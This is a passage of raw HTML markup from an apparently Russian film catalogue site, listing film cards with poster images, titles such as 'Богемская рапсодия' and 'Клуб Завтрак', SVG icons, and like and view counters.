                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bud-moim-parnem-na-pyat-minut">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f13f459d-1b48-4b51-a66d-021dfc07ba12.jpeg"
                 title="Будь моим парнем на пять минут"
                 alt="">
        </div>

        <h2 class="films__item-title">Будь моим парнем на пять минут</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="96" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.8K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="88">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/cherez-vselennuyu">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/428825cd-2e0b-449e-ba4c-bfe670329a24.jpeg"
                 title="Через Вселенную"
                 alt="">
        </div>

        <h2 class="films__item-title">Через Вселенную</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="88" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="85">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bogemskaya-rapsodiya">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7bfc0369-1956-486e-8445-28ede02e1c33.jpeg"
                 title="Богемская рапсодия"
                 alt="">
        </div>

        <h2 class="films__item-title">Богемская рапсодия</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="85" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.3K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="84">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/pochti-znamenit">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/6378e9fc-da55-431e-ab80-c7273deabad4.jpeg"
                 title="Почти знаменит"
                 alt="">
        </div>

        <h2 class="films__item-title">Почти знаменит</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="84" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.3K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="83">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/rok-volna">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7560f71b-6f61-4a74-8b93-ba319feb2347.jpeg"
                 title="Рок-волна"
                 alt="">
        </div>

        <h2 class="films__item-title">Рок-волна</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="83" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="81">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kontrol">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e01ae747-0944-482b-ad98-a740d39e1108.jpeg"
                 title="Контроль"
                 alt="">
        </div>

        <h2 class="films__item-title">Контроль</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="81" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="80">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kogda-garri-vstretil-salli">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/80aa1061-3df2-4c6d-b21f-e0bde888b490.jpeg"
                 title="Когда Гарри встретил Салли"
                 alt="">
        </div>

        <h2 class="films__item-title">Когда Гарри встретил Салли</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="80" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="79">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/klub-zavtrak">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/3012597d-9c3c-430c-ab55-a8fc205bf683.jpeg"
                 title="Клуб Завтрак"
                 alt="">
        </div>

        <h2 class="films__item-title">Клуб Завтрак</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="79" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="78">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/milashka-v-rozovom">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f109317f-8b5c-497d-9ff6-3d38f3232ee3.jpeg"
                 title="Милашка в розовом"
                 alt="">
        </div>

        <h2 class="films__item-title">Милашка в розовом</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="78" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
